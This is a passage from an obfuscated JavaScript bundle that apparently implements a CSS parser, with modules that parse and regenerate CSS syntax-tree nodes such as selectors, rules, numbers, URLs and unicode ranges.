this[kw(0x5d7)](E),{'type':kw(0xd26),'loc':this[kw(0x4e5)](N,this[kw(0xe93)])};}function c(){const kR=ku;this[kR(0x19e)](X['_i'],'&');}},0x7df:(O,G,x)=>{'use strict';const kJ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kJ(0x681),h={'nth':[kJ(0xe35),kJ(0xc9a)],'selector':[kJ(0xdb6),null]};function f(){const kS=kJ;this[kS(0x439)]();const c=this[kS(0xe93)];let l,N=c,U=null;return l=this[kS(0x693)](0x0,kS(0xaf3))||this[kS(0x693)](0x0,kS(0x5d8))?this[kS(0xc9a)]():this[kS(0xe35)](),N=this[kS(0xe93)],this[kS(0x439)](),this[kS(0x693)](0x0,'of')&&(this[kS(0x8bd)](),U=this[kS(0xdb6)](),N=this[kS(0xe93)]),{'type':kS(0x681),'loc':this[kS(0x4e5)](c,N),'nth':l,'selector':U};}function k(c){const kA=kJ;this[kA(0xe54)](c[kA(0x7a0)]),null!==c[kA(0x91c)]&&(this[kA(0x19e)](X['Vy'],'of'),this[kA(0xe54)](c[kA(0x91c)]));}},0x6cc:(O,G,x)=>{'use strict';const kT=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kT(0xef0),h={'value':String};function f(){const kj=kT;return{'type':kj(0xef0),'loc':this[kj(0x4e5)](this[kj(0xe93)],this[kj(0x500)]),'value':this[kj(0x975)](X['wN'])};}function k(c){const kZ=kT;this[kZ(0x19e)](X['wN'],c[kZ(0xb86)]);}},0x1585:(O,G,s)=>{'use strict';const ko=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=ko(0xa0f),X={'value':String};function E(){const kq=ko,f=this[kq(0xe93)];return this[kq(0x8bd)](),{'type':kq(0xa0f),'loc':this[kq(0x4e5)](f,this[kq(0xe93)]),'value':this[kq(0xea3)](f)};}function h(f){const kY=ko;this[kY(0xe70)](f[kY(0xb86)]);}},0x1cb1:(O,G,x)=>{'use strict';const ky=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=ky(0x82c),h={'children':[[]]};function f(c,l){const kL=ky,N=this[kL(0xe93)];let U=null;return this[kL(0xa38)](X['AJ']),U=c[kL(0xe04)](this,l),this[kL(0x8f6)]||this[kL(0xa38)](X['no']),{'type':kL(0x82c),'loc':this[kL(0x4e5)](N,this[kL(0xe93)]),'children':U};}function k(c){const kV=ky;this[kV(0x19e)](X['AJ'],'('),this[kV(0x863)](c),this[kV(0x19e)](X['no'],')');}},0x2525:(O,G,x)=>{'use strict';const km=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=km(0xef2),h={'value':String};function f(){const kP=km;return{'type':kP(0xef2),'loc':this[kP(0x4e5)](this[kP(0xe93)],this[kP(0x500)]),'value':this[kP(0xea7)](X['Ne'])};}function k(c){const kC=km;this[kC(0x19e)](X['Ne'],c[kC(0xb86)]+'%');}},0x6a6:(O,G,x)=>{'use strict';const c0=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=c0(0x997),h=c0(0xabd),f={'name':String,'children':[[c0(0xef1)],null]};function k(){const c1=c0,N=this[c1(0xe93)];let U,K,I=null;return this[c1(0xa38)](X['Qx']),this[c1(0xf8e)]===X['zt']?(U=this[c1(0xcc8)](),K=U[c1(0xec2)](),this[c1(0x2cf)](0x0)==X['no']?I=this[c1(0x238)]():hasOwnProperty[c1(0xe04)](this[c1(0xf42)],K)?(this[c1(0x439)](),I=this[c1(0xf42)][K][c1(0xe04)](this),this[c1(0x439)]()):(I=this[c1(0x238)](),I[c1(0x83e)](this[c1(0xef1)](null,!0x1))),this[c1(0xa38)](X['no'])):U=this[c1(0x975)](X['Vy']),{'type':c1(0x997),'loc':this[c1(0x4e5)](N,this[c1(0xe93)]),'name':U,'children':I};}function c(N){const c2=c0;this[c2(0x19e)](X['Qx'],':'),null===N[c2(0x863)]?this[c2(0x19e)](X['Vy'],N[c2(0x4c7)]):(this[c2(0x19e)](X['zt'],N[c2(0x4c7)]+'('),this[c2(0x863)](N),this[c2(0x19e)](X['no'],')'));}},0x866:(O,G,x)=>{'use strict';const c3=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=c3(0xe76),h=c3(0xabd),f={'name':String,'children':[[c3(0xef1)],null]};function k(){const c4=c3,N=this[c4(0xe93)];let U,K,I=null;return this[c4(0xa38)](X['Qx']),this[c4(0xa38)](X['Qx']),this[c4(0xf8e)]===X['zt']?(U=this[c4(0xcc8)](),K=U[c4(0xec2)](),this[c4(0x2cf)](0x0)==X['no']?I=this[c4(0x238)]():hasOwnProperty[c4(0xe04)](this[c4(0xf42)],K)?(this[c4(0x439)](),I=this[c4(0xf42)][K][c4(0xe04)](this),this[c4(0x439)]()):(I=this[c4(0x238)](),I[c4(0x83e)](this[c4(0xef1)](null,!0x1))),this[c4(0xa38)](X['no'])):U=this[c4(0x975)](X['Vy']),{'type':c4(0xe76),'loc':this[c4(0x4e5)](N,this[c4(0xe93)]),'name':U,'children':I};}function c(N){const c5=c3;this[c5(0x19e)](X['Qx'],':'),this[c5(0x19e)](X['Qx'],':'),null===N[c5(0x863)]?this[c5(0x19e)](X['Vy'],N[c5(0x4c7)]):(this[c5(0x19e)](X['zt'],N[c5(0x4c7)]+'('),this[c5(0x863)](N),this[c5(0x19e)](X['no'],')'));}},0xf52:(O,G,x)=>{'use strict';const c7=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x2f;function h(){const c6=a2a;switch(this[c6(0x439)](),this[c6(0xf8e)]){case X['wN']:return this[c6(0xef0)]();case X['zt']:return this[c6(0x824)](this[c6(0xc4a)],this[c6(0x16a)][c6(0xb19)]);default:this[c6(0x8ff)](c6(0x125));}}const f=c7(0xcc1),k={'left':[c7(0xef0),c7(0x824)],'right':[c7(0xef0),c7(0x824),null]};function N(){const c8=c7,K=this[c8(0xe93)],I=h[c8(0xe04)](this);let z=null;return this[c8(0x439)](),this[c8(0xbf3)](E)&&(this[c8(0x5d7)](E),z=h[c8(0xe04)](this)),{'type':c8(0xcc1),'loc':this[c8(0x4e5)](K,this[c8(0xe93)]),'left':I,'right':z};}function U(K){const c9=c7;this[c9(0xe54)](K[c9(0xe8c)]),this[c9(0x19e)](X['_i'],'/'),K[c9(0x3b9)]?this[c9(0xe54)](K[c9(0x3b9)]):this[c9(0xe54)](X['wN'],0x1);}},0xc13:(O,G,x)=>{'use strict';const ca=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);function E(){const cb=a2a;return this[cb(0x2d0)]>0x0&&this[cb(0x680)](-0x1)===X['M$']?this[cb(0x2d0)]>0x1?this[cb(0x7f4)](this[cb(0x2d0)]-0x1):this[cb(0x9fa)]:this[cb(0xe93)];}const h=ca(0xef1),f={'value':String};function k(N,U){const cv=ca,K=this[cv(0x7f4)](this[cv(0x2d0)]);let I;return this[cv(0xfaf)](this[cv(0x2d0)],N||this[cv(0x489)]),I=U&&this[cv(0xe93)]>K?E[cv(0xe04)](this):this[cv(0xe93)],{'type':cv(0xef1),'loc':this[cv(0x4e5)](K,I),'value':this[cv(0xabc)](K,I)};}function c(N){const cH=ca;this[cH(0xe70)](N[cH(0xb86)]);}},0x21d3:(O,G,x)=>{'use strict';const cs=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);function E(){const cO=a2a;return this[cO(0xef1)](this[cO(0x888)],!0x0);}function h(){const cG=a2a,I=this[cG(0xdb6)]();return cG(0xef1)!==I[cG(0xab5)]&&!0x1===this[cG(0x8f6)]&&this[cG(0xf8e)]!==X['X6']&&this[cG(0x8ff)](),I;}const f=cs(0x6a7),k=cs(0x256),N={'prelude':[cs(0xdb6),cs(0xef1)],'block':[cs(0x385)]};function U(){const cx=cs,I=this[cx(0x2d0)],z=this[cx(0xe93)];let M,p;return M=this[cx(0xb3b)]?this[cx(0x2bb)](h,E):E[cx(0xe04)](this,I),p=this[cx(0x385)](!0x0),{'type':cx(0x6a7),'loc':this[cx(0x4e5)](z,this[cx(0xe93)]),'prelude':M,'block':p};}function K(I){const cX=cs;this[cX(0xe54)](I[cX(0xbdc)]),this[cX(0xe54)](I[cX(0x34d)]);}},0x25d9:(O,G,x)=>{'use strict';const cr=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=cr(0xa4d),h={'root':[cr(0xdb6),cr(0xef1),null],'limit':[cr(0xdb6),cr(0xef1),null]};function f(){const cE=cr;let c=null,l=null;this[cE(0x439)]();const N=this[cE(0xe93)];return this[cE(0xf8e)]===X['AJ']&&(this[cE(0x8bd)](),this[cE(0x439)](),c=this[cE(0x2bb)](this[cE(0xdb6)],()=>this[cE(0xef1)](!0x1,!0x0)),this[cE(0x439)](),this[cE(0xa38)](X['no'])),this[cE(0x2cf)](0x0)===X['Vy']&&(this[cE(0x439)](),this[cE(0x832)]('to'),this[cE(0x439)](),this[cE(0xa38)](X['AJ']),this[cE(0x439)](),l=this[cE(0x2bb)](this[cE(0xdb6)],()=>this[cE(0xef1)](!0x1,!0x0)),this[cE(0x439)](),this[cE(0xa38)](X['no'])),{'type':cE(0xa4d),'loc':this[cE(0x4e5)](N,this[cE(0xe93)]),'root':c,'limit':l};}function k(c){const ch=cr;c[ch(0xc19)]&&(this[ch(0x19e)](X['AJ'],'('),this[ch(0xe54)](c[ch(0xc19)]),this[ch(0x19e)](X['no'],')')),c[ch(0x7c8)]&&(this[ch(0x19e)](X['Vy'],'to'),this[ch(0x19e)](X['AJ'],'('),this[ch(0xe54)](c[ch(0x7c8)]),this[ch(0x19e)](X['no'],')'));}},0x96c:(O,G,s)=>{'use strict';const cf=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=cf(0xbaa),X={'children':[[cf(0x387),cf(0xe36),cf(0x4e8),cf(0x9c6),cf(0x997),cf(0xe76),cf(0x653)]]};function E(){const ct=cf,f=this[ct(0xc4a)](this[ct(0x16a)][ct(0xbaa)]);return null===this[ct(0x7c4)](f)&&this[ct(0x8ff)](ct(0x963)),{'type':ct(0xbaa),'loc':this[ct(0x8f9)](f),'children':f};}function h(f){const ck=cf;this[ck(0x863)](f);}},0x13a4:(O,G,x)=>{'use strict';const cc=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=cc(0xdb6),h=cc(0x91c),f={'children':[[cc(0xbaa),cc(0xef1)]]};function k(){const cl=cc,N=this[cl(0x238)]();for(;!this[cl(0x8f6)]&&(N[cl(0x83e)](this[cl(0xbaa)]()),this[cl(0xf8e)]===X['A9']);)this[cl(0x8bd)]();return{'type':cl(0xdb6),'loc':this[cl(0x8f9)](N),'children':N};}function c(N){const cN=cc;this[cN(0x863)](N,()=>this[cN(0x19e)](X['A9'],','));}},0x1bb8:(O,G,x)=>{'use strict';const cU=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac),E=x(0x18bf);const h=cU(0xfba),f={'value':String};function k(){const cK=cU;return{'type':cK(0xfba),'loc':this[cK(0x4e5)](this[cK(0xe93)],this[cK(0x500)]),'value':(0x0,E['D'])(this[cK(0x975)](X['Qf']))};}function c(N){const ci=cU;this[ci(0x19e)](X['Qf'],(0x0,E['l'])(N[ci(0xb86)]));}},0x16dd:(O,G,x)=>{'use strict';const cz=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);const E=0x21;function h(){const cI=a2a;return this[cI(0xef1)](null,!0x1);}const f=cz(0x182),k=cz(0xb75),N={'children':[[cz(0x2ac),cz(0x205),cz(0x13d),cz(0xfb4),cz(0x6a7),cz(0xef1)]]};function U(){const cM=cz,I=this[cM(0xe93)],z=this[cM(0x238)]();let M;for(;!this[cM(0x8f6)];){switch(this[cM(0xf8e)]){case X['M$']:this[cM(0x8bd)]();continue;case X['Mw']:if(this[cM(0x708)](this[cM(0xe93)]+0x2)!==E){this[cM(0x8bd)]();continue;}M=this[cM(0x2ac)]();break;case X['lh']:M=this[cM(0x205)]();break;case X['zG']:M=this[cM(0x13d)]();break;case X['zu']:M=this[cM(0x2bb)](this[cM(0xfb4)],h);break;default:M=this[cM(0x2bb)](this[cM(0x6a7)],h);}z[cM(0x83e)](M);}return{'type':cM(0x182),'loc':this[cM(0x4e5)](I,this[cM(0xe93)]),'children':z};}function K(I){const cp=cz;this[cp(0x863)](I);}},0x839:(O,G,x)=>{'use strict';const cQ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=cQ(0x1d9),h={'declaration':cQ(0x813)};function f(){const cg=cQ,c=this[cg(0xe93)];this[cg(0xa38)](X['AJ']),this[cg(0x439)]();const l=this[cg(0x813)]();return this[cg(0x8f6)]||this[cg(0xa38)](X['no']),{'type':cg(0x1d9),'loc':this[cg(0x4e5)](c,this[cg(0xe93)]),'declaration':l};}function k(c){const cD=cQ;this[cD(0x19e)](X['AJ'],'('),this[cD(0xe54)](c[cD(0x26a)]),this[cD(0x19e)](X['no'],')');}},0x24dc:(O,G,x)=>{'use strict';const cF=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>k,'parse':()=>U,'structure':()=>N});var X=x(0x11ac);const E=0x2a,h=0x7c;function f(){const cB=a2a;this[cB(0xf8e)]!==X['Vy']&&!0x1===this[cB(0xbf3)](E)&&this[cB(0x8ff)](cB(0xab1)),this[cB(0x8bd)]();}const k=cF(0x387),N={'name':String};function U(){const cd=cF,I=this[cd(0xe93)];return this[cd(0xbf3)](h)?(this[cd(0x8bd)](),f[cd(0xe04)](this)):(f[cd(0xe04)](this),this[cd(0xbf3)](h)&&(this[cd(0x8bd)](),f[cd(0xe04)](this))),{'type':cd(0x387),'loc':this[cd(0x4e5)](I,this[cd(0xe93)]),'name':this[cd(0xea3)](I)};}function K(I){const cW=cF;this[cW(0xe70)](I[cW(0x4c7)]);}},0xf7d:(O,G,x)=>{'use strict';const cR=a2a;x['r'](G),x['d'](G,{'generate':()=>g,'name':()=>z,'parse':()=>Q,'structure':()=>M});var X=x(0x11ac);const E=0x2b,f=0x2d,k=0x3f;function N(D,B){const ce=a2a;let F=0x0;for(let W=this[ce(0xe93)]+D;W<this[ce(0x500)];W++){const w=this[ce(0x708)](W);if(w===f&&B&&0x0!==F)return N[ce(0xe04)](this,D+F+0x1,!0x1),-0x1;(0x0,X['tB'])(w)||this[ce(0x8ff)](B&&0x0!==F?ce(0x960)+(F<0x6?ce(0x502):'')+ce(0xf6b):F<0x6?ce(0x581):ce(0xc40),W),++F>0x6&&this[ce(0x8ff)](ce(0x9f2),W);}return this[ce(0x8bd)](),F;}function U(D){const cn=a2a;let B=0x0;for(;this[cn(0xbf3)](k);)++B>D&&this[cn(0x8ff)](cn(0xa2f)),this[cn(0x8bd)]();}function K(D){const cu=a2a;this[cu(0x708)](this[cu(0xe93)])!==D&&this[cu(0x8ff)]((D===E?cu(0xcea):cu(0x960))+cu(0xf6b));}function I(){const cw=a2a;let D=0x0;switch(this[cw(0xf8e)]){case X['wN']:if(D=N[cw(0xe04)](this,0x1,!0x0),this[cw(0xbf3)](k)){U[cw(0xe04)](this,0x6-D);break;}if(this[cw(0xf8e)]===X['fg']||this[cw(0xf8e)]===X['wN']){K[cw(0xe04)](this,f),N[cw(0xe04)](this,0x1,!0x1);break;}break;case X['fg']:D=N[cw(0xe04)](this,0x1,!0x0),D>0x0&&U[cw(0xe04)](this,0x6-D);break;default:if(this[cw(0x5d7)](E),this[cw(0xf8e)]===X['Vy']){D=N[cw(0xe04)](this,0x0,!0x0),D>0x0&&U[cw(0xe04)](this,0x6-D);break;}if(this[cw(0xbf3)](k)){this[cw(0x8bd)](),U[cw(0xe04)](this,0x5);break;}this[cw(0x8ff)](cw(0x6ed));}}const z=cR(0xdea),M={'value':String};function Q(){const cJ=cR,D=this[cJ(0xe93)];return this[cJ(0x832)]('u'),I[cJ(0xe04)](this),{'type':cJ(0xdea),'loc':this[cJ(0x4e5)](D,this[cJ(0xe93)]),'value':this[cJ(0xea3)](D)};}function g(D){const cS=cR;this[cS(0xe70)](D[cS(0xb86)]);}},0x1d78:(O,G,x)=>{'use strict';const cA=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x15b1),E=x(0x18bf),h=x(0x11ac);const f=cA(0xc57),k={'value':String};function N(){const cT=cA,K=this[cT(0xe93)];let I;switch(this[cT(0xf8e)]){case h['s0']:I=X['D'](this[cT(0x975)](h['s0']));break;case h['zt']:this[cT(0x761)](this[cT(0xe93)],this[cT(0x500)],cT(0x665))||this[cT(0x8ff)](cT(0xc07)),this[cT(0xa38)](h['zt']),this[cT(0x439)](),I=E['D'](this[cT(0x975)](h['Qf'])),this[cT(0x439)](),this[cT(0x8f6)]||this[cT(0xa38)](h['no']);break;default:this[cT(0x8ff)](cT(0xd53));}return{'type':cT(0xc57),'loc':this[cT(0x4e5)](K,this[cT(0xe93)]),'value':I};}function U(K){const cj=cA;this[cj(0x19e)](h['s0'],X['l'](K[cj(0xb86)]));}},0x2298:(O,G,s)=>{'use strict';const cZ=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=cZ(0xb19),X={'children':[[]]};function E(){const co=cZ,f=this[co(0xe93)],k=this[co(0xc4a)](this[co(0x16a)][co(0xb19)]);return{'type':co(0xb19),'loc':this[co(0x4e5)](f,this[co(0xe93)]),'children':k};}function h(f){const cq=cZ;this[cq(0x863)](f);}},0x320:(O,G,x)=>{'use strict';const cY=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=Object[cY(0x2a1)]({'type':cY(0x442),'loc':null,'value':'\x20'}),h=cY(0x442),f={'value':String};function k(){const cy=cY;return this[cy(0xa38)](X['M$']),E;}function c(N){const cL=cY;this[cL(0x19e)](X['M$'],N[cL(0xb86)]);}},0x6d7:(Y,b0,b1)=>{'use strict';const cV=a2a;b1['r'](b0),b1['d'](b0,{'AnPlusB':()=>b2[cV(0xad7)],'Atrule':()=>b3[cV(0xad7)],'AtrulePrelude':()=>b4[cV(0xad7)],'AttributeSelector':()=>b5[cV(0xad7)],'Block':()=>b6[cV(0xad7)],'Brackets':()=>b7[cV(0xad7)],'CDC':()=>b8[cV(0xad7)],'CDO':()=>b9[cV(0xad7)],'ClassSelector':()=>bb[cV(0xad7)],'Combinator':()=>ba[cV(0xad7)],'Comment':()=>bv[cV(0xad7)],'Condition':()=>bH[cV(0xad7)],'Declaration':()=>bO[cV(0xad7)],'DeclarationList':()=>bG[cV(0xad7)],'Dimension':()=>bs[cV(0xad7)],'Feature':()=>bx[cV(0xad7)],'FeatureFunction':()=>bX[cV(0xad7)],'FeatureRange':()=>br[cV(0xad7)],'Function':()=>bE[cV(0xad7)],'GeneralEnclosed':()=>bh[cV(0xad7)],'Hash':()=>bf[cV(0xad7)],'IdSelector':()=>bk[cV(0xad7)],'Identifier':()=>bt[cV(0xad7)],'Layer':()=>bc[cV(0xad7)],'LayerList':()=>bl[cV(0xad7)],'MediaQuery':()=>bN[cV(0xad7)],'MediaQueryList':()=>bU[cV(0xad7)],'NestingSelector':()=>bK[cV(0xad7)],'Nth':()=>bi[cV(0xad7)],'Number':()=>bI[cV(0xad7)],'Operator':()=>bz[cV(0xad7)],'Parentheses':()=>bM[cV(0xad7)],'Percentage':()=>bp[cV(0xad7)],'PseudoClassSelector':()=>bQ[cV(0xad7)],'PseudoElementSelector':()=>bg[cV(0xad7)],'Ratio':()=>bD[cV(0xad7)],'Raw':()=>bB[cV(0xad7)],'Rule':()=>bF[cV(0xad7)],'Scope':()=>bd[cV(0xad7)],'Selector':()=>bW[cV(0xad7)],'SelectorList':()=>be[cV(0xad7)],'String':()=>bn[cV(0xad7)],'StyleSheet':()=>bu[cV(0xad7)],'SupportsDeclaration':()=>bw[cV(0xad7)],'TypeSelector':()=>bR[cV(0xad7)],'UnicodeRange':()=>bJ[cV(0xad7)],'Url':()=>bS[cV(0xad7)],'Value':()=>bA[cV(0xad7)],'WhiteSpace':()=>bT[cV(0xad7)]});var b2=b1(0x1a26),b3=b1(0xdc2),b4=b1(0x1a05),b5=b1(0x578),b6=b1(0x39c),b7=b1(0x23c0),b8=b1(0x2305),b9=b1(0x631),bb=b1(0x41c),ba=b1(0x92b),bv=b1(0x1334),bH=b1(0xcbc),bO=b1(0x23d),bG=b1(0x201),bs=b1(0x1fa5),bx=b1(0xe8b),bX=b1(0x753),br=b1(0x752),bE=b1(0x621),bh=b1(0x142),bf=b1(0x2011),bt=b1(0x218a),bk=b1(0x1ee1),bc=b1(0x1454),bl=b1(0x117c),bN=b1(0x2271),bU=b1(0xfc5),bK=b1(0x76a),bi=b1(0x7df),bI=b1(0x6cc),bz=b1(0x1585),bM=b1(0x1cb1),bp=b1(0x2525),bQ=b1(0x6a6),bg=b1(0x866),bD=b1(0xf52),bB=b1(0xc13),bF=b1(0x21d3),bd=b1(0x25d9),bW=b1(0x96c),be=b1(0x13a4),bn=b1(0x1bb8),bu=b1(0x16dd),bw=b1(0x839),bR=b1(0x24dc),bJ=b1(0xf7d),bS=b1(0x1d78),bA=b1(0x2298),bT=b1(0x320);},0x791:(Y,b0,b1)=>{'use strict';b1['r'](b0),b1['d'](b0,{'AnPlusB':()=>b2,'Atrule':()=>b3,'AtrulePrelude':()=>b4,'AttributeSelector':()=>b5,'Block':()=>b6,'Brackets':()=>b7,'CDC':()=>b8,'CDO':()=>b9,'ClassSelector':()=>bb,'Combinator':()=>ba,'Comment':()=>bv,'Condition':()=>bH,'Declaration':()=>bO,'DeclarationList':()=>bG,'Dimension':()=>bs,'Feature':()=>bx,'FeatureFunction':()=>bX,'FeatureRange':()=>br,'Function':()=>bE,'GeneralEnclosed':()=>bh,'Hash':()=>bf,'IdSelector':()=>bk,'Identifier':()=>bt,'Layer':()=>bc,'LayerList':()=>bl,'MediaQuery':()=>bN,'MediaQueryList':()=>bU,'NestingSelector':()=>bK,'Nth':()=>bi,'Number':()=>bI,'Operator':()=>bz,'Parentheses':()=>bM,'Percentage':()=>bp,'PseudoClassSelector':()=>bQ,'PseudoElementSelector':()=>bg,'Ratio':()=>bD,'Raw':()=>bB,'Rule':()=>bF,'Scope':()=>bd,'Selector':()=>bW,'SelectorList':()=>be,'String':()=>bn,'StyleSheet':()=>bu,'SupportsDeclaration':()=>bw,'TypeSelector':()=>bR,'UnicodeRange':()=>bJ,'Url':()=>bS,'Value':()=>bA,'WhiteSpace':()=>bT});var b2=b1(0x1a26),b3=b1(0xdc2),b4=b1(0x1a05),b5=b1(0x578),b6=b1(0x39c),b7=b1(0x23c0),b8=b1(0x2305),b9=b1(0x631),bb=b1(0x41c),ba=b1(0x92b),bv=b1(0x1334),bH=b1(0xcbc),bO=b1(0x23d),bG=b1(0x201),bs=b1(0x1fa5),bx=b1(0xe8b),bX=b1(0x753),br=b1(0x752),bE=b1(0x621),bh=b1(0x142),bf=b1(0x2011),bt=b1(0x218a),bk=b1(0x1ee1),bc=b1(0x1454),bl=b1(0x117c),bN=b1(0x2271),bU=b1(0xfc5),bK=b1(0x76a),bi=b1(0x7df),bI=b1(0x6cc),bz=b1(0x1585),bM=b1(0x1cb1),bp=b1(0x2525),bQ=b1(0x6a6),bg=b1(0x866),bD=b1(0xf52),bB=b1(0xc13),bF=b1(0x21d3),bd=b1(0x25d9),bW=b1(0x96c),be=b1(0x13a4),bn=b1(0x1bb8),bu=b1(0x16dd),bw=b1(0x839),bR=b1(0x24dc),bJ=b1(0xf7d),bS=b1(0x1d78),bA=b1(0x2298),bT=b1(0x320);},0x242f:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>U});var X=x(0x20af);const E={'parse'(){const cm=a2a;return this[cm(0xc85)](this[cm(0xdb6)]());}},h={'parse'(){const cP=a2a;return this[cP(0xc85)](this[cP(0xbaa)]());}},f={'parse'(){const cC=a2a;return this[cC(0xc85)](this[cC(0xc9a)]());}},k={'parse':X['T']},N={'parse'(){const l0=a2a;return this[l0(0xc85)](this[l0(0x681)]());}},U={'dir':f,'has':E,'lang':k,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':N,'nth-last-child':N,'nth-last-of-type':N,'nth-of-type':N,'slotted':h,'host':h,'host-context':h};},0x20af:(O,G,s)=>{'use strict';s['d'](G,{'T':()=>X});var x=s(0x11ac);function X(){const l1=a2a,E=this[l1(0x238)]();this[l1(0x439)]();h:for(;!this[l1(0x8f6)];){switch(this[l1(0xf8e)]){case x['Vy']:E[l1(0x83e)](this[l1(0xc9a)]());break;case x['Qf']:E[l1(0x83e)](this[l1(0xfba)]());break;case x['A9']:E[l1(0x83e)](this[l1(0xa0f)]());break;case x['no']:break h;default:this[l1(0x8ff)](l1(0x3d4));}this[l1(0x439)]();}return E;}},0x83b:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'getNode':s(0x1a1e)['A']};},0x1a1e:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>K});var X=x(0x11ac);const E=0x23,h=0x2a,f=0x2b,k=0x2d,N=0x2f,U=0x75;function K(I){const l2=a2a;switch(this[l2(0xf8e)]){case X['Vw']:return this[l2(0xf86)]();case X['A9']:return this[l2(0xa0f)]();case X['AJ']:return this[l2(0x82c)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['hk']:return this[l2(0xfad)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['Qf']:return this[l2(0xfba)]();case X['fg']:return this[l2(0xd6e)]();case X['Ne']:return this[l2(0xef2)]();case X['wN']:return this[l2(0xef0)]();case X['zt']:return this[l2(0x761)](this[l2(0xe93)],this[l2(0x500)],l2(0x665))?this[l2(0xc57)]():this[l2(0x824)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['s0']:return this[l2(0xc57)]();case X['Vy']:return this[l2(0xac4)](this[l2(0xe93)],U)&&this[l2(0xac4)](this[l2(0xe93)]+0x1,f)?this[l2(0xdea)]():this[l2(0xc9a)]();case X['_i']:{const z=this[l2(0x708)](this[l2(0xe93)]);if(z===N||z===h||z===f||z===k)return this[l2(0xa0f)]();z===E&&this[l2(0x8ff)](l2(0x3b4),this[l2(0xe93)]+0x1);break;}}}},0x80b:(O,G,s)=>{'use strict';s['r'](G),s['d'](G,{'AtrulePrelude':()=>x['A'],'Selector':()=>X['A'],'Value':()=>E['A']});var x=s(0x83b),X=s(0xc96),E=s(0x207a);},0xc96:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0x11ac);const X={'onWhiteSpace':function(E,h){const l3=a2a;null!==h[l3(0x455)]&&l3(0x653)!==h[l3(0x455)][l3(0xab5)]&&null!==E&&l3(0x653)!==E[l3(0xab5)]&&h[l3(0x83e)]({'type':l3(0x653),'loc':null,'name':'\x20'});},'getNode':function(){const l4=a2a;switch(this[l4(0xf8e)]){case x['hk']:return this[l4(0x9c6)]();case x['Vw']:return this[l4(0xe36)]();case x['Qx']:return this[l4(0x680)](0x1)===x['Qx']?this[l4(0xe76)]():this[l4(0x997)]();case x['Vy']:return this[l4(0x387)]();case x['wN']:case x['Ne']:return this[l4(0xef2)]();case x['fg']:0x2e===this[l4(0x708)](this[l4(0xe93)])&&this[l4(0x8ff)](l4(0xfcd),this[l4(0xe93)]+0x1);break;case x['_i']:switch(this[l4(0x708)](this[l4(0xe93)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[l4(0x653)]();case 0x2e:return this[l4(0x4e8)]();case 0x2a:case 0x7c:return this[l4(0x387)]();case 0x23:return this[l4(0xe36)]();case 0x26:return this[l4(0xd26)]();}}}};},0x207a:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>k});var X=x(0x1a1e),E=x(0x1dd3),h=x(0x20a0);function f(c){const l5=a2a;return null!==c&&l5(0xa0f)===c[l5(0xab5)]&&('-'===c[l5(0xb86)][c[l5(0xb86)][l5(0x218)]-0x1]||'+'===c[l5(0xb86)][c[l5(0xb86)][l5(0x218)]-0x1]);}const k={'getNode':X['A'],'onWhiteSpace'(c,l){const l6=a2a;f(c)&&(c[l6(0xb86)]='\x20'+c[l6(0xb86)]),f(l[l6(0x455)])&&(l[l6(0x455)][l6(0xb86)]+='\x20');},'expression':E['A'],'var':h['A']};},0xab3:(O,G,s)=>{'use strict';const l9=a2a;s['d'](G,{'A':()=>h});var x=s(0xd15),X=s(0x9f5);function E(f){const l7=a2a,k=f[l7(0x782)],N=k[l7(0x218)],U=k[l7(0x218)]>0x0?(0x0,X['vr'])(k[l7(0x708)](0x0)):0x0,K=(0x0,x['N'])(f[l7(0x48d)],N),I=(0x0,x['N'])(f[l7(0x9d1)],N);let 